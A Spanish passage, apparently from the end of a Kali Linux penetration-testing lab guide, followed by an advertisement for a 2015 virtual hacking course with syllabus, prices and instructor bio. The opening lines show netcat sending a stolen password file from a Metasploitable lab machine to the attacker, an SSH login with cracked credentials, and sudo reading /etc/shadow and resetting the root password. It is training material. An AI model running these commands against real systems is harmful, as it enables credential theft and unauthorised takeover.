Transferir el archivo "usuarios" Ejecutar en Kali Linux

 $#$  nc -n -vv -l -p 7777 > usuarios

daemon@metasploitable:/\$ nc -n 192.168.159.128 7777 < usuarios

Una vez "crackeadas" algunas de las contraseñas, se procede a autenticarse con una de ellas desde Kali Linux mediante el servicio ssh .

# ssh -l msfadmin 192.168.159.129

Una vez dentro del sistema procedemos a utilizar el comando "sudo".

# sudo cat /etc/shadow

# sudo passwd root

Ingresar una nueva contraseña y luego



#### # su root

# id

La fase de Post Explotación sería similar a la detallada en el primer ejemplo.

FIN.

Puede obtener la versión más actual de este documento en:<http://www.reydes.com/d/?q=node/2>



# Curso Virtual de Hacking con Kali Linux

# **2015**



### **Este curso está disponible en video**

Si desea acceder a los videos por favor escribir un mensaje de correo electrónico a:

### **reydes@gmail.com**

Este curso ha sido dictado a participantes residentes en los siguientes países:



### **1. Presentación:**

Kali Linux es la nueva generación de la distribución Linux BackTrack para realizar auditorías de seguridad y Pruebas de Penetración. Kali Linux es una plataforma basada en GNU/Linux Debian y es una reconstrucción completa de BackTrack, la cual contiene una gran cantidad de herramientas para capturar información, identificar vulnerabilidades, explotarlas, escalar privilegios y cubrir las huellas.

### **2. Objetivo:**

Este Curso proporciona una excelente guía práctica para utilizar las herramientas más populares que abarcan las bases de las Pruebas de Penetración incluidas en Kali Linux. Así mismo este curso es una excelente fuente de conocimiento tanto para los profesionales como para los novatos.



## **3. Temario:**

- Metodología de una Prueba de Penetración
- Máquinas Virtuales Vulnerables
- Introducción a Kali Linux
- Shell Scripting
- Capturar Información
- Descubrir el Objetivo
- Enumerar el Objetivo
- Mapear Vulnerabilidades
- Explotar el Objetivo
- Atacar Contraseñas
- Demostración de Explotación y Post Explotación

### **4. Material:**

Todos los participantes al Curso de Hacking con Kali Linux, recibirán un Guía de Ejercicios de 86 páginas en formato PDF con toda la información y las prácticas desarrolladas en Curso. Se sugiere la instalación y configuración de las siguientes máquinas virtuales como mínimo, para desarrollar el Curso.

### **Máquina virtual de Kali Linux 1.0.9**

Link de Descarga:<http://images.offensive-security.com/kali-linux-1.0.9-vm-i486.7z> Nombre del Archivo: kali-linux-1.0.9-vm-i486.7z







#### **Metasploitable 2.** Link de Descarga:<http://sourceforge.net/projects/metasploitable/files/Metasploitable2/> Nombre del Archivo: metasploitable-linux-2.0.0.zip

**[\*]** Si el participante lo requiere se le puede enviar un DVD con las máquinas virtuales, añadiendo S/. 30 Soles por el concepto de gastos de envío a cualquier lugar del Perú.

### **5. Día y Horario:**

La duración total del Curso es de 6 (seis) horas. El Curso se dictará en los siguientes días y horarios.

Este curso esta disponible en video.

Si desea acceder a los videos escribir por favor un correo electrónico a **reydes@gmail.com**

**[\*]** No habrá reprogramaciones. El Curso se dictará **sin** ningún requisito mínimo de participantes.

## **6. Inversión y Forma de Pago:**

El Curso tiene un costo de:

S/. 95 Soles o \$ 35 Dólares

El pago del Curso se realiza mediante los siguientes mecanismos:







Confirmado el depósito o la transferencia se enviará al correo electrónico del participante, los datos necesarios para conectarse al Sistema, además del material para su participación en el Curso.

El Curso se dicta utilizando el sistema de Video Conferencias Anymeeting. El cual proporciona la transmisión de audio y video en tiempo real, tanto para el instructor como también para los participantes, entre otras características ideales para el dictado de Cursos de manera Virtual.



[http://www.anymeeting.com](http://www.anymeeting.com/)

## **7. Más Información:**

Si desea mayor información sobre el Curso Virtual de Hacking con Kali Linux, tiene a su disposición los siguientes mecanismos de contacto:

- Correo electrónico: [caballero.alonso@gmail.com](mailto:caballero.alonso@gmail.com)
- Twitter: [https://twitter.com/Alonso\\_ReYDeS](https://twitter.com/Alonso_ReYDeS)
- LinkedIn: <http://pe.linkedin.com/in/alonsocaballeroquezada/>
- Vía Web: [http://www.reydes.com](http://www.reydes.com/d/?q=contact)
- Celular: (+51) 949304030



### **8. Sobre el Instructor:**



Alonso Eduardo Caballero Quezada es Brainbench Certified Network Security (Master), Computer Forensics (U.S.) & Linux Administration (General), IT Masters Certificate of Achievement en Network Security Administrator, Hacking Countermeasures, Cisco CCNA Security, Information Security Incident Handling y Miembro de Open Web Application Security Project (OWASP). Ha sido Instructor en el OWASP LATAM Tour Lima, Perú del año 2014, y Conferencista en PERUHACK 2014. Cuenta con más de doce años de experiencia en el área y desde hace ocho años labora como Consultor e Instructor Independiente en las áreas de Hacking Ético & Informática Forense. Perteneció por muchos años al grupo internacional de Seguridad RareGaZz e integra actualmente el Grupo Peruano de Seguridad PeruSEC. Ha dictado cursos en Perú y Ecuador, presentándose también constantemente en exposiciones enfocadas a, Hacking Ético, Informática Forense, GNU/Linux y Software Libre. Su correo electrónico es ReYDeS@gmail.com y su página personal está en: http://www.ReYDeS.com.